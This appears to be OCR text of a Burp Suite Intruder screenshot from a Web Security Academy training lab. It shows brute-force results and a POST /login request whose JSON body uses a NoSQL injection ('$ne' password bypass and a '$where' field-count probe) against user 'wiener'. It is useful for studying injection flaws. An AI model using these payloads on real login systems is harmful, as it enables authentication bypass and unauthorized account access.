 Filter: Showing all items
Requ... Payload Status code Error Timeout Length -warning> Comment
23 w 200 3587 Invalid username or p...
24 x 200 3587 Invalid username or p...
25 y 200 3587 Invalid username or p...
26 z 200 3587 Invalid username or p...
27 0 200 3587 Invalid username or p...
28 1 200 3587 Invalid username or p...
29 2 200 3587 Invalid username or p...
30 3 200 3587 Invalid username or p...
31 4 200 3587 Invalid username or p...
32 5 302 188
33 6 200 3587 Invalid username or p...
34 7 200 3587 Invalid username or p...
35 8 200 3587 Invalid username or p...
36 9 200 3587 Invalid username or p...
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8f003304266ee980d476d400c8007f.web-security-academy.net
3 Cookie: session=Dn99SzYoiRxpX5irWYK249gA72yoiufs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8f003304266ee980d476d400c8007f.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 93
11 Origin: https://0a8f003304266ee980d476d400c8007f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"username":"wiener",
"password":{
"$ne":"invalid"
},
"$where":"Object.keys(this).length=='5'"
20 }